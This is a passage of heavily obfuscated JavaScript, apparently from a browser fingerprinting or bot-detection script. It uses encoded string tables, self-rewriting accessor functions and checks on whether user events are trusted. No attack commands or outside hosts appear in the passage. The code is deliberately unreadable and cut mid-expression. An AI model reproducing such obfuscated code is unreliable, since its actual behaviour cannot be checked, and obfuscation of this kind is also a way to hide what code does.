(ZR[s7()[Y1(qS)](cY,qq,j4,MB,M1,NC)])(Nh,Nh)[tS()[vC(zj)](zj,ksR,tP)](Tf()[v7(gx)](zj,NrR,Vv({}),DsR));var Ig5=FE5[v3()[J1(Sx)].call(null,I7,xk,Rk,EI,XMR,ES)](Xv(typeof tS()[vC(mm)],Rv([],[][[]]))?tS()[vC(U3)].call(null,gS,RUR,VGR):tS()[vC(sZ)].call(null,pq,Hw,xm));var wE5=FE5[d1(typeof GO()[Of(Vk)],Rv([],[][[]]))?GO()[Of(PV)](lv,YZR,WD):GO()[Of(DI)](Vv(Vv(Nh)),EI,KsR)](Ig5[U1()[Xf(gx)](TtR,U3,Ep)]);var Zz5=FE5[GO()[Of(PV)](nq,YZR,WD)](Ig5[GO()[Of(If)](nq,LUR,UJ)]);sLR=fm(AW,[MC()[c1(gT)](wD,kC,OS),wE5,U1()[Xf(dB)].call(null,glR,F7,gh),Zz5]);}finally{wS.splice(WF(I0R,kf),Infinity,dB);var n55;return n55=fm(AW,[v3()[J1(B3)].call(null,rK,qq,gh,j7,lv,ES),w55[Xv(typeof GO()[Of(W3)],'undefined')?GO()[Of(DI)](Vv(Vv([])),c0,C7R):GO()[Of(KB)](gh,VGR,m3)]||null,Xv(typeof Tf()[v7(tX)],Rv('',[][[]]))?Tf()[v7(rK)].call(null,L9,CD,fY,bdR):Tf()[v7(KB)](Vv([]),PB,vv,MrR),w55[d1(typeof HV()[VH(U3)],Rv([],[][[]]))?HV()[VH(qS)](OS,VER,IY,X9):HV()[VH(Zh)].apply(null,[I1,kRR,U6R,V0])]||null,Tf()[v7(Tj)].apply(null,[SK,QD,QC,xP]),sLR[MC()[c1(gT)](wD,kC,gh)]||null,Tf()[v7(bP)].call(null,gK,JV,ZY,P8R),sLR[U1()[Xf(dB)].apply(null,[glR,F7,Tj])]||null]),wS.pop(),n55;}wS.pop();}break;case hg:{var VcR=pz5[TW];wS.push(C0);if(Xv([GO()[Of(GF)](Sx,J4,ww),U1()[Xf(EY)].call(null,YSR,KB,H3),U1()[Xf(W4)].call(null,zq,lv,Vv(Vv(kf)))][d1(typeof Tf()[v7(EI)],Rv([],[][[]]))?Tf()[v7(PV)](SK,zj,PV,ck):Tf()[v7(rK)](wF,Nh,Ep,ljR)](VcR[d1(typeof U1()[Xf(If)],Rv('',[][[]]))?U1()[Xf(pS)](kPR,mV,kf):U1()[Xf(K4)].apply(null,[PrR,NZ,Vv(kf)])][U1()[Xf(n4)].call(null,wb,gS,xm)]),L0(kf))){wS.pop();return;}ZR[tS()[vC(j4)].apply(null,[IF,tWR,X9])](function(){var fLR=Vv([]);wS.push(hWR);try{var cLR=wS.length;var GR5=Vv(IE);if(Vv(fLR)&&VcR[U1()[Xf(pS)](DZ,mV,tm)]&&(VcR[U1()[Xf(pS)](DZ,mV,tX)][U1()[Xf(nK)].call(null,Xn,w4,Rf)](Xv(typeof U1()[Xf(tP)],Rv('',[][[]]))?U1()[Xf(K4)](AzR,tJ,Vv(Vv([]))):U1()[Xf(jO)](vcR,j4,X9))||VcR[U1()[Xf(pS)](DZ,mV,Vv(Vv(Nh)))][U1()[Xf(nK)].apply(null,[Xn,w4,Vv(Vv([]))])](U1()[Xf(Q0)](TL,W3,Vv(Vv({})))))){fLR=Vv(Vv(IE));}}catch(GAR){wS.splice(WF(cLR,kf),Infinity,hWR);VcR[U1()[Xf(pS)].call(null,DZ,mV,vv)][Tf()[v7(zq)](Wv,fY,wK,b6R)](new (ZR[tS()[vC(dC)].apply(null,[Rm,vNR,C0])])(gH()[Lx(gh)].apply(null,[U3,LKR,w4,F0,CfR,Vv(Vv(Nh))]),fm(AW,[GO()[Of(ZY)](qK,Q9,xk),Vv(Vv({})),Xv(typeof MC()[c1(OS)],'undefined')?MC()[c1(M1)](cL,nRR,Vv(Vv([]))):MC()[c1(zq)](Vk,qv,wF),Vv({}),MC()[c1(F0)].apply(null,[SK,px,Vv(Vv(Nh))]),Vv(Vv(IE))])));}if(Vv(fLR)&&Xv(VcR[s7()[Y1(gh)](qjR,mm,qS,Gf,fY,rK)],Xv(typeof GO()[Of(X9)],Rv([],[][[]]))?GO()[Of(DI)](C0,JgR,O0):GO()[Of(lP)].apply(null,[Vv(kf),kB,gS]))){fLR=Vv(Vv([]));}if(fLR){VcR[U1()[Xf(pS)](DZ,mV,xk)][Xv(typeof Tf()[v7(lP)],Rv('',[][[]]))?Tf()[v7(rK)](gS,HA,Cx,cB):Tf()[v7(zq)](rK,fY,Vv(kf),b6R)](new (ZR[Xv(typeof tS()[vC(mm)],Rv('',[][[]]))?tS()[vC(U3)].call(null,Rm,G5R,E6R):tS()[vC(dC)](Rk,vNR,C0)])(U1()[Xf(d0)](FU,M1,NX),fm(AW,[GO()[Of(ZY)](lP,Q9,xk),Vv(TW),MC()[c1(zq)](Vk,qv,S0),Vv([]),MC()[c1(F0)](SK,px,rn),Vv(Vv({}))])));}wS.pop();},Nh);wS.pop();}break;case Jt:{wS.push(vI);throw new (ZR[U1()[Xf(fY)](O7R,xm,Rm)])(Tf()[v7(w4)](H3,hER,Vv({}),czR));}break;case Yc:{var Vc5=pz5[TW];var bAR=pz5[IE];wS.push(GHR);if(T9(bAR,null)||sf(bAR,Vc5[GO()[Of(Nh)](mm,c5R,I7)]))bAR=Vc5[Xv(typeof GO()[Of(OS)],Rv('',[][[]]))?GO()[Of(DI)](Am,xQ,DB):GO()[Of(Nh)](NC,c5R,I7)];for(var GbR=Nh,I65=new (ZR[GO()[Of(rn)].apply(null,[Vv(Vv({})),BfR,Sx])])(bAR);dv(GbR,bAR);GbR++)I65[GbR]=Vc5[GbR];var xW5;return wS.pop(),xW5=I65,xW5;}break;case qg:{var fAR=pz5[TW];var Dt5=pz5[IE];wS.push(bH);var m15=T9(null,fAR)?null:dw(Tf()[v7(j7)](Vv(Vv({})),rn,X9,N8R),typeof ZR[Xv(typeof U1()[Xf(Q0)],'undefined')?U1()[Xf(K4)](zB,Bx,QC):U1()[Xf(W3)](K8R,Aw,mO)])&&fAR[ZR[U1()[Xf(W3)](K8R,Aw,m3)][TV()[U0(I7)].call(null,NP,ElR,K4,X9,r4R)]]||fAR[U1()[Xf(TI)].apply(null,[sv,AT,n4])];if(dw(null,m15)){var Wj5,s75,pd5,t45,Mv5=[],Md5=Vv(CS[k9]),SK5=Vv(kf);try{var jd5=wS.length;var DG5=Vv({});if(pd5=(m15=m15.call(fAR))[Tf()[v7(xk)](I7,dC,IF,IM)],Xv(Nh,Dt5)){if(d1(ZR[d1(typeof v3()[J1(I7)],Rv([],[][[]]))?v3()[J1(kf)](tm,Vv(Vv(kf)),KB,IF,LG,cD):v3()[J1(OS)](Dw,wF,qK,nq,Pb,E8R)](m15),m15)){DG5=Vv(Vv(IE));return;}Md5=Vv(CS[DI]);}else for(;Vv(Md5=(Wj5=pd5.call(m15))[tS()[vC(I1)](gh,VQR,Vk)])&&(Mv5[U1()[Xf(Nh)].apply(null,[OSR,LG,SK])](Wj5[U1()[Xf(NC)](PZ,NK,cf)]),d1(Mv5[d1(typeof GO()[Of(NC)],'undefined')?GO()[Of(Nh)](tX,vJ,I7):GO()[Of(DI)].call(null,Vv([]),zXR,lB)],Dt5));Md5=Vv(Nh));}catch(vN5){SK5=Vv(Nh),s75=vN5;}finally{wS.splice(WF(jd5,kf),Infinity,bH);try{var vh5=wS.length;var wF5=Vv([]);if(Vv(Md5)&&dw(null,m15[Xv(typeof GO()[Of(Jm)],Rv([],[][[]]))?GO()[Of(DI)].call(null,Vv(Vv(Nh)),TER,Eh):GO()[Of(xk)](gS,hp,wF)])&&(t45=m15[GO()[Of(xk)](wK,hp,wF)](),d1(ZR[v3()[J1(kf)](tm,NK,Vv({}),rn,LG,cD)](t45),t45))){wF5=Vv(TW);return;}}finally{wS.splice(WF(vh5,kf),Infinity,bH);if(wF5){wS.pop();}if(SK5)throw s75;}if(DG5){wS.pop();}}var Z15;return wS.pop(),Z15=Mv5,Z15;}wS.pop();}break;}};var Vv=function(AS5){return !AS5;};var hP=function(hF5){return ZR["unescape"](ZR["encodeURIComponent"](hF5));};var sj=function(fF5){return ~fF5;};var cN5=function(){return ZR["Math"]["floor"](ZR["Math"]["random"]()*100000+10000);};var v0=function(){return cj.apply(this,[z6,arguments]);};var UBR=function(){LV=["\'\\-","\x3f!J",":","p7!\b\x3f75[,)%=](",";\v\'V+8\t.5[*)","\r=\\"," \\","!7[,-%#>J&/","H /\f%0&\x405>22$1\\&))\v\x3f&\\","A$-)*;]>2\"\'F*53","<$3C {9<75f\t:","\v2&\t\'J","\t.8N&>","$7_0","6/\x3f\b","n9\x075","4m","(1N1>","c;F+/%\tq;N7(%R","8(\t$\r1`\'1","+4.A","] (0%1{ #4","~\r",";\'\\242","5)&","\v(","}",",zks*","5:F1\"`+\'-J7","93F6/%\t;[*8/:K)>2","5_5\r%\t8\t;A","W","((68\t6F)24(\b5A\">","73","$N7(%2%",">1]\f\x3f","&\"C","\x3f%\r\"1,#% F*","8F&>","9,)","3)7],9%",":&.\x40&","1]#49","/!","9L","!\"N\x005!\'0","6\'1\\","\'G,=40.","9*I\x0722#","\t.8N&>*1","Z6>$1(1N5\b).",".7G\x07\"\x07\x3f05]$63:;\t","L,/9","/",")\b&N(.\r*\f=K","$(3,","U","3",">.$1",":c,5%","~","(4:3\"0J+","\x405>.","\'[","{\b\t=99J\x007%. ","=8Z &","h 5%\t*;]..\x3f\t;A","=\t\'F\'2,\x3f7G$5\'","Y$75\x07:H13","&J$/%).1[2\'*\f\x00F(>/\x3f","G,\x3f$%","I,5!\'\x40&","82;;","\vpa,%/=Y )\b27j=>#\x3f&"," b\b.\'\x407$\x3fv","7\x40+=)\t&","4.$\'J!47","w)Jq"," p!23","41W1.$1]","n","\\0)",";F+/%\t>","Nx","2,\t;A",":","$]*\x3f5\x3f","G74-k0ie\r)<&","+!.9","\f.3C","9,9","0J#:5\x3f","!% &4.\r. 05$-\t:J!{/\tk!C){4k6E 84","\x07G$)%&D )","^","mFr\\ 539\x3f0N1:}","#\":[2$#",",5.9(1F\"34","l$5.\x3f\x407N)7`k8N6(`8\x405#..\x3f\t;A","9N18(6.=N","1Y,8%\x3f*5","lH]!/ Iw)`!\\QW`*y}","J)>-%K\"0","e$-![\n$C /`+\'3,5","#",", {,6%$1`#=3\x3f","|B$#m\f\" G{wM|,",":*\t"," -K*,.","\t%\'08N<>2S\x3f\r}i`7\"1l*5.(yj+:\".t).\'Vt\x07vim\"}","\\ )6(\x4070%\t","b,8282[e&\"1\t26k08Z\"v)","1","3\t/","/","\b(1J+","7G$)/[","59",".5Z)/\'1","W\ns","7G 8+2;\x07F\"5!8","7","(1\\62\"\'\t Vh>6%\'","9)& ],8+2C,<(","(:[,55",".!","435] :","J)>-%Z)7\t","((",";_ )!",",+J-R)","\" J76%","\"%9","b","N5)\v\t9J7","22(","Td","#\'\f1K3!\x3f9","\t9& #4\t* F+<`)!\\&:4$tD \"3U"];};var DNR=function(HF5){if(HF5===undefined||HF5==null){return 0;}var KN5=HF5["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return KN5["length"];};var Nx=function k15(bG5,G15){var OF5=k15;while(bG5!=cz){switch(bG5){case wz:{var B75=Rv([],[]);var cX5=gW5[vv5];bG5=P8;var S75=WF(cX5.length,kf);}break;case I8:{return fj(QE,[hl5]);}break;case dU:{bG5+=Dc;return x45;}break;case P8:{bG5-=cN;if(kK(S75,Nh)){do{var dF5=V4(WF(Rv(S75,h75),wS[WF(wS.length,kf)]),n45.length);var Wd5=sn(cX5,S75);var SN5=sn(n45,dF5);B75+=N9(qG,[PO(MX(sj(Wd5),sj(SN5)),MX(Wd5,SN5))]);S75--;}while(kK(S75,Nh));}}break;case D6:{bG5=cz;while(dv(PG5,Q45[S9[Nh]])){TV()[Q45[PG5]]=Vv(WF(PG5,Jm))?function(){AS=[];k15.call(this,tN,[Q45]);return '';}:function(){var xv5=Q45[PG5];var N45=TV()[xv5];return function(Ff5,B45,xj5,sd5,M45){if(Xv(arguments.length,Nh)){return N45;}var Aj5=N9(jd,[pS,B45,H3,sd5,M45]);TV()[xv5]=function(){return Aj5;};return Aj5;};}();++PG5;}}break;case bg:{bG5+=St;while(dv(KS5,pS5.length)){U1()[pS5[KS5]]=Vv(WF(KS5,K4))?function(){return fm.apply(this,[fR,arguments]);}:function(){var vt5=pS5[KS5];return function(Vd5,E15,fN5){var RS5=bq.call(null,Vd5,E15,U3);U1()[vt5]=function(){return RS5;};return RS5;};}();++KS5;}}break;case NE:{for(var NI5=Nh;dv(NI5,sI5[d1(typeof GO()[Of(tm)],'undefined')?GO()[Of(Nh)](mm,R6,I7):GO()[Of(DI)].call(null,nq,t3R,zB)]);NI5=Rv(NI5,kf)){var WF5=sI5[MC()[c1(tm)](wK,wb,rn)](NI5);var vf5=GF5[WF5];pK5+=vf5;}var Yf5;return wS.pop(),Yf5=pK5,Yf5;}break;case N2:{bG5=cz;while(dv(z35,t35[bX[Nh]])){gH()[t35[z35]]=Vv(WF(z35,K4))?function(){j9=[];k15.call(this,bz,[t35]);return '';}:function(){var wK5=t35[z35];var z15=gH()[wK5];return function(O45,lf5,Qd5,El5,L75,Wl5){if(Xv(arguments.length,Nh)){return z15;}var RG5=N9(Bt,[O45,lf5,UJ,Rk,L75,bw]);gH()[wK5]=function(){return RG5;};return RG5;};}();++z35;}}break;case xR:{var Rf5=Nh;bG5=cU;}break;case W2:{return wS.pop(),MF5=Rv5,MF5;}break;case bz:{bG5=N2;var t35=G15[TW];var z35=Nh;}break;case S8:{return gr5(w,[B75]);}break;case MU:{var b75=G15[TW];bG5+=bR;var UI5=G15[IE];wS.push(lv);var Rv5=[];var NF5=k15(nz,[]);var Jj5=UI5?ZR[d1(typeof GO()[Of(kf)],Rv([],[][[]]))?GO()[Of(kf)](bP,vWR,dB):GO()[Of(DI)].call(null,pS,B3,KnR)]:ZR[GO()[Of(Jm)].call(null,Vv(Vv([])),H3,GF)];for(var Uj5=Nh;dv(Uj5,b75[GO()[Of(Nh)].apply(null,[Vv({}),kcR,I7])]);Uj5=Rv(Uj5,kf)){Rv5[U1()[Xf(Nh)](m3,LG,If)](Jj5(NF5(b75[Uj5])));}var MF5;}break;case tN:{var Q45=G15[TW];bG5+=Vz;var PG5=Nh;}break;case cU:{bG5=dU;if(dv(Rf5,lN5.length)){do{var sl5=sn(lN5,Rf5);var Rd5=sn(H65.cR,L45++);x45+=N9(qG,[PO(MX(sj(sl5),sj(Rd5)),MX(sl5,Rd5))]);Rf5++;}while(dv(Rf5,lN5.length));}}break;case Jt:{var vv5=G15[TW];bG5+=wc;var h75=G15[IE];var Bv5=G15[xt];var n45=gW5[NC];}break;case Ug:{var pS5=G15[TW];IZ(pS5[Nh]);var KS5=Nh;bG5+=K5;}break;case hg:{var ZK5=G15[TW];bG5+=s5;var BI5=G15[IE];var x45=Rv([],[]);var L45=V4(WF(BI5,wS[WF(wS.length,kf)]),X9);var lN5=LV[ZK5];}break;case z6:{bG5+=W8;var ql5=G15[TW];H65=function(Th5,RN5){return k15.apply(this,[hg,arguments]);};return f0R(ql5);}break;case Vz:{for(var Ft5=WF(J15.length,kf);kK(Ft5,Nh);Ft5--){var Af5=V4(WF(Rv(Ft5,nj5),wS[WF(wS.length,kf)]),s35.length);var md5=sn(J15,Ft5);var B15=sn(s35,Af5);hl5+=N9(qG,[PO(sj(PO(md5,B15)),MX(md5,B15))]);}bG5=I8;}break;case J6:{var sI5=G15[TW];bG5=NE;var GF5=G15[IE];wS.push(D6R);var pK5=U1()[Xf(OS)](Oc,Am,DI);}break;case nz:{wS.push(PV);var nX5={'\x30':GO()[Of(OS)](gT,PrR,AT),'\x33':GO()[Of(tm)].apply(null,[k9,EzR,Wm]),'\x35':U1()[Xf(Jm)](X5,EI,Vv(Vv({}))),'\x37':d1(typeof tS()[vC(OS)],Rv('',[][[]]))?tS()[vC(Nh)].apply(null,[K4,cM,PV]):tS()[vC(U3)].call(null,U3,zE5,jw),'\x42':d1(typeof jC()[Ej(tm)],Rv('',[][[]]))?jC()[Ej(Jm)](F7,Q5R):jC()[Ej(X9)](EtR,UM),'\x48':tS()[vC(kf)].apply(null,[Vv(Nh),jgR,NP]),'\x51':Xv(typeof MC()[c1(X9)],Rv('',[][[]]))?MC()[c1(M1)].call(null,Q7R,zQ,kf):MC()[c1(Jm)](QD,Y9R,I1),'\x52':MC()[c1(OS)].apply(null,[C0,GvR,rn]),'\x6d':jC()[Ej(OS)](TI,fNR),'\x70':jC()[Ej(tm)](k9,vQ),'\x72':d1(typeof Tf()[v7(DI)],Rv([],[][[]]))?Tf()[v7(Jm)](Vv(Vv([])),vv,sZ,XsR):Tf()[v7(rK)].call(null,Vv({}),gA,Vv(Nh),X1R)};var F45;return F45=function(Ij5){return k15(J6,[Ij5,nX5]);},wS.pop(),F45;}break;case x5:{var nj5=G15[TW];var tN5=G15[IE];var I35=G15[xt];bG5=Vz;var s35=Bc5[nq];var hl5=Rv([],[]);var J15=Bc5[tN5];}break;}}};var xv=function(){return Nx.apply(this,[Jt,arguments]);};var VIR=function(g15,IX5){return g15 instanceof IX5;};var nH=function jG5(hv5,d15){'use strict';var AX5=jG5;switch(hv5){case DU:{return this;}break;case qg:{var h35;wS.push(R6R);return h35=U1()[Xf(cf)].apply(null,[Vf,If,Vk]),wS.pop(),h35;}break;case Gt:{var tMR=d15[TW];wS.push(lP);var CF5=ZR[v3()[J1(kf)](tm,K4,Cx,Cx,LG,RQ)](tMR);var fX5=[];for(var UG5 in CF5)fX5[U1()[Xf(Nh)](RcR,LG,X9)](UG5);fX5[Tf()[v7(NX)](zj,WD,K4,SI)]();var Yl5;return Yl5=function mv5(){wS.push(Z0);for(;fX5[GO()[Of(Nh)](L9,YS,I7)];){var q45=fX5[d1(typeof U1()[Xf(BB)],'undefined')?U1()[Xf(Kv)](zk,Ep,UJ):U1()[Xf(K4)](TL,UrR,xk)]();if(V9(q45,CF5)){var EF5;return mv5[U1()[Xf(NC)].apply(null,[svR,NK,bP])]=q45,mv5[tS()[vC(I1)].apply(null,[fY,J9,Vk])]=Vv(kf),wS.pop(),EF5=mv5,EF5;}}mv5[tS()[vC(I1)](Vv(Vv({})),J9,Vk)]=Vv(Nh);var I75;return wS.pop(),I75=mv5,I75;},wS.pop(),Yl5;}break;case z6:{wS.push(F5R);this[tS()[vC(I1)](kF,xQ,Vk)]=Vv(Nh);var GG5=this[U1()[Xf(kF)](AYR,Rm,gK)][Nh][MC()[c1(L9)].call(null,L9,TtR,W3)];if(Xv(gH()[Lx(U3)].call(null,OS,dH,lv,qS,EJ,wK),GG5[d1(typeof tS()[vC(Kv)],'undefined')?tS()[vC(Rm)](Vv(kf),DhR,W4):tS()[vC(U3)].call(null,U3,kF,YgR)]))throw GG5[Xv(typeof MC()[c1(nK)],'undefined')?MC()[c1(M1)](rQ,tm,Vv(Vv(kf))):MC()[c1(wD)](NP,L5R,Vv(Vv({})))];var ch5;return ch5=this[d1(typeof U1()[Xf(H3)],Rv([],[][[]]))?U1()[Xf(nq)](p8R,Rq,Vv(Nh)):U1()[Xf(K4)].apply(null,[rX,n4,pq])],wS.pop(),ch5;}break;case UW:{var Vt5=d15[TW];var CI5=d15[IE];var h15;var nN5;var j15;wS.push(YrR);var Uf5;var WX5=jC()[Ej(jx)](Tj,J5R);var Lv5=Vt5[GO()[Of(EI)].apply(null,[Vv(Vv(kf)),tzR,j4])](WX5);for(Uf5=Nh;dv(Uf5,Lv5[GO()[Of(Nh)](Vv({}),dfR,I7)]);Uf5++){h15=V4(PO(Mv(CI5,X9),OU[s7()[Y1(tm)](XzR,Jm,Zh,j9R,tX,W3)]()),Lv5[GO()[Of(Nh)](L9,dfR,I7)]);CI5*=OU[MC()[c1(NC)](xm,t3,n4)]();CI5&=CS[tm];CI5+=CS[U3];CI5&=CS[X9];nN5=V4(PO(Mv(CI5,X9),CS[M1]),Lv5[GO()[Of(Nh)](Vv({}),dfR,I7)]);CI5*=CS[OS];CI5&=CS[tm];CI5+=CS[U3];CI5&=CS[X9];j15=Lv5[h15];Lv5[h15]=Lv5[nN5];Lv5[nN5]=j15;}var YF5;return YF5=Lv5[Tf()[v7(EI)](If,FA,Vv(kf),HX)](WX5),wS.pop(),YF5;}break;case Bt:{var U15=d15[TW];wS.push(ksR);if(d1(typeof U15,s7()[Y1(kf)].call(null,lRR,bP,SK,Am,Vv(Vv(Nh)),tm))){var W15;return W15=U1()[Xf(OS)](L1,Am,Vv({})),wS.pop(),W15;}var fj5;return fj5=U15[jC()[Ej(S0)].apply(null,[I7,mNR])](new (ZR[U1()[Xf(IF)](v6R,X9,Cx)])(jC()[Ej(IF)].apply(null,[Tp,fhR]),tS()[vC(NP)](IH,Sn,nq)),tS()[vC(qq)](Vv({}),hK,gK))[jC()[Ej(S0)].apply(null,[I7,mNR])](new (ZR[U1()[Xf(IF)](v6R,X9,fK)])(Xv(typeof U1()[Xf(rK)],Rv('',[][[]]))?U1()[Xf(K4)].call(null,z9,FD,mO):U1()[Xf(Rk)](Zv,hQ,rn),tS()[vC(NP)].apply(null,[kF,Sn,nq])),d1(typeof U1()[Xf(nq)],'undefined')?U1()[Xf(Cx)](KOR,qK,Vv(Vv(Nh))):U1()[Xf(K4)](O0,Zb,mO))[jC()[Ej(S0)](I7,mNR)](new (ZR[Xv(typeof U1()[Xf(M1)],Rv('',[][[]]))?U1()[Xf(K4)].call(null,YB,O7R,Vv(Vv([]))):U1()[Xf(IF)].apply(null,[v6R,X9,ZY])])(tS()[vC(NX)].apply(null,[Vv(Nh),nC,lP]),tS()[vC(NP)].call(null,Wm,Sn,nq)),MC()[c1(pq)](VUR,SI,xk))[Xv(typeof jC()[Ej(wD)],'undefined')?jC()[Ej(X9)].apply(null,[tRR,ES]):jC()[Ej(S0)](I7,mNR)](new (ZR[Xv(typeof U1()[Xf(OS)],Rv([],[][[]]))?U1()[Xf(K4)].call(null,Xw,Rq,Vv([])):U1()[Xf(IF)].apply(null,[v6R,X9,S0])])(Xv(typeof tS()[vC(jx)],'undefined')?tS()[vC(U3)].call(null,Vv(Vv(kf)),UER,KA):tS()[vC(vv)].apply(null,[TI,Hm,mm]),Xv(typeof tS()[vC(NP)],Rv([],[][[]]))?tS()[vC(U3)].call(null,cf,djR,jT):tS()[vC(NP)].call(null,gB,Sn,nq)),d1(typeof GO()[Of(B3)],Rv([],[][[]]))?GO()[Of(gB)](gT,c5R,KH):GO()[Of(DI)](Rk,zRR,YSR))[jC()[Ej(S0)].call(null,I7,mNR)](new (ZR[U1()[Xf(IF)].call(null,v6R,X9,Wv)])(GO()[Of(cf)](k9,KC,Rk),tS()[vC(NP)](K4,Sn,nq)),d1(typeof Tf()[v7(Rm)],'undefined')?Tf()[v7(vv)](gK,NP,Jm,Mx):Tf()[v7(rK)](Vv(Vv(kf)),JKR,B3,kX))[jC()[Ej(S0)].apply(null,[I7,mNR])](new (ZR[U1()[Xf(IF)].apply(null,[v6R,X9,zj])])(tS()[vC(gB)](QC,k6,Tj),tS()[vC(NP)].call(null,PV,Sn,nq)),MC()[c1(kF)](Wm,SX,Vv(Vv(kf))))[jC()[Ej(S0)](I7,mNR)](new (ZR[U1()[Xf(IF)].apply(null,[v6R,X9,qT])])(tS()[vC(cf)](lP,k4,dB),d1(typeof tS()[vC(NP)],Rv([],[][[]]))?tS()[vC(NP)].call(null,I1,Sn,nq):tS()[vC(U3)](mO,L1,w0R)),U1()[Xf(gS)].call(null,LcR,q3,Vv(Vv([]))))[jC()[Ej(S0)].call(null,I7,mNR)](new (ZR[d1(typeof U1()[Xf(L9)],'undefined')?U1()[Xf(IF)](v6R,X9,m3):U1()[Xf(K4)].call(null,gKR,pq,lP)])(MC()[c1(C0)].call(null,KB,pK,rn),tS()[vC(NP)](gB,Sn,nq)),MC()[c1(NP)](pY,PF,Rf))[jC()[Ej(Kv)](NX,xK)](Nh,tP),wS.pop(),fj5;}break;case Gg:{var H75=d15[TW];var lh5=d15[IE];var P15;wS.push(Ib);return P15=Rv(ZR[MC()[c1(rn)](Rk,mJR,PV)][TV()[U0(NC)](dC,pB,Vv(Vv({})),OS,sZ)](Gq(ZR[MC()[c1(rn)](Rk,mJR,mO)][MC()[c1(qq)].apply(null,[NrR,IWR,Cx])](),Rv(WF(lh5,H75),kf))),H75),wS.pop(),P15;}break;case EU:{var Nd5=d15[TW];wS.push(ZOR);var Nf5=new (ZR[jC()[Ej(Cx)].call(null,KB,Nv)])();var q35=Nf5[jC()[Ej(gS)].apply(null,[wF,UO])](Nd5);var m45=U1()[Xf(OS)].call(null,ggR,Am,bP);q35[MC()[c1(k9)].call(null,dC,mGR,Vk)](function(T75){wS.push(j4);m45+=ZR[U1()[Xf(tm)].apply(null,[crR,bM,UJ])][Tf()[v7(fY)].call(null,I7,ZY,IH,hA)](T75);wS.pop();});var pF5;return pF5=ZR[U1()[Xf(EI)].apply(null,[UW5,NX,QC])](m45),wS.pop(),pF5;}break;case xz:{var r75;wS.push(nX);return r75=ZR[Tf()[v7(gB)].apply(null,[I7,lP,jx,ph])][d1(typeof U1()[Xf(k9)],Rv('',[][[]]))?U1()[Xf(mm)](FF,wK,kf):U1()[Xf(K4)].call(null,ObR,VA,B3)],wS.pop(),r75;}break;case tE:{wS.push(MrR);var Xh5;return Xh5=new (ZR[U1()[Xf(GF)](LrR,VER,S0)])()[jC()[Ej(Am)](AT,Jh)](),wS.pop(),Xh5;}break;}};return fm.call(this,EE);var s0R;function VH(v75){return p55()[v75];}var nf;function f9(YS5,gK5){var dX5=function(){};wS.push(RZ);dX5[Xv(typeof MC()[c1(kf)],Rv([],[][[]]))?MC()[c1(M1)].apply(null,[jV,DB,Nh]):MC()[c1(Nh)].call(null,gT,V5,n4)][Tf()[v7(kf)](Vv(Nh),EY,Vv(Nh),T2)]=YS5;dX5[MC()[c1(Nh)].apply(null,[gT,V5,Vv(Nh)])][U1()[Xf(kf)].call(null,K8R,Vk,M1)]=function(OX5){var T45;wS.push(QC);return T45=this[MC()[c1(kf)](Rm,hk,wD)]=gK5(OX5),wS.pop(),T45;};dX5[MC()[c1(Nh)](gT,V5,pS)][jC()[Ej(kf)](qT,Z6)]=function(){wS.push(O0);var EN5;return EN5=this[MC()[c1(kf)](Rm,I6,Aw)]=gK5(this[MC()[c1(kf)](Rm,I6,IH)]),wS.pop(),EN5;};var V45;return wS.pop(),V45=new dX5(),V45;}var mv5;var f0R;function MC(){var k45=[];MC=function(){return k45;};return k45;}function Of(rl5){return g85()[rl5];}var L7;var D0R;function Lx(Ad5){return p55()[Ad5];}function P45(){Yc=+ ! +[]+! +[]+! +[],Ug=! +[]+! +[]+! +[]+! +[],qG=[+ ! +[]]+[+[]]-+ ! +[],TW=+[],w=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],IE=+ ! +[],pg=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],R5=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],xt=! +[]+! +[],QN=[+ ! +[]]+[+[]]-[],sg=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var sjR;function v3(){var RI5=[]['\x65\x6e\x74\x72\x69\x65\x73']();v3=function(){return RI5;};return RI5;}var p65;function U0(Qh5){return p55()[Qh5];}function c1(vS5){return g85()[vS5];}var LV;var qf;var Xc;function TV(){var v35={};TV=function(){return v35;};return v35;}var S9;function HV(){var xf5=Object['\x63\x72\x65\x61\x74\x65']({});HV=function(){return xf5;};return xf5;}var d0R;var kf,Jm,DI,M1,tm,OS,U3,X9,rK,K4,tP,Bx,Uw,Nh,Tj,pq,Y0,wx,NC,W3,Rm,xm,wD,Sx,j7,EI,I7,IH,rn,xk,qK,TI,Ep,L9,PB,k9,jx,fY,Wm,Zh,w4,UJ,lP,sZ,wK,VV,gB,cf,qq,Rk,nq,Am,m3,n4,I1,q3,vv,NX,PV,qT,qS,pS,S0,Kv,KB,DS,Cx,kF,rM,NP,C0,lv,B3,tX,Xk,gS,If,gh,wF,Rf,Wv,wB,dY,mm,IF,gK,F7,H3,ZY,Aw,px,WP,mO,zq,bw,fK,DL,sER,BB,Aj,gT,svR,dB,kRR,GF,XKR,Z0,j8R,zXR,KnR,bP,vWR,kcR,LG,RZ,jV,DB,EY,K8R,Vk,QC,hk,O0,PrR,AT,EzR,zE5,jw,cM,EtR,UM,Q5R,jgR,QD,Y9R,Q7R,zQ,GvR,fNR,vQ,gA,X1R,XsR,D6R,t3R,zB,wb,WlR,r2R,VER,SV,FP,JV,Bb,jzR,glR,k4R,xw,jY,CV,Ix,F0,l8R,zRR,GV,Q0,YrR,Hp,ncR,E8R,JzR,GA,XD,Pj,wcR,v7R,SzR,DGR,pB,R6R,gx,KsR,f9R,LjR,AD,mKR,z6R,h8R,vP,vK,P1,hA,cmR,fvR,OY,PZR,wgR,M4R,ROR,XMR,E7R,Mq,YSR,g4,ksR,Ib,DT,sw,rp,ZOR,j4,nX,kJ,MrR,PZ,JY,DXR,VUR,F5R,dH,vS,PhR,Zx,kY,SM,nXR,TFR,YB,lH,Jq,Vn,jk,g8R,DhR,fsR,q1,SP,AB,Fk,NK,XV,ck,zj,SY,T2R,xzR,YzR,mGR,UsR,Y6R,sL,fH,E1,c6R,blR,slR,OSR,CvR,T8R,vcR,ZzR,nrR,MIR,ZRR,PwR,Db,E5R,B0,hER,ZZ,tzR,vJ,zlR,fhR,z9,xKR,g0,DZ,YER,xgR,b9R,gUR,gjR,UXR,q7R,OF,Dm,UrR,P5R,AzR,HM,mH,nM,Pn,G2R,MB,k6R,EQ,W4,EV,Wk,jT,mf,Lp,rtR,WcR,LWR,D2R,G5R,C7R,v5R,wER,FSR,gsR,qcR,UlR,LUR,nK,Qn,SK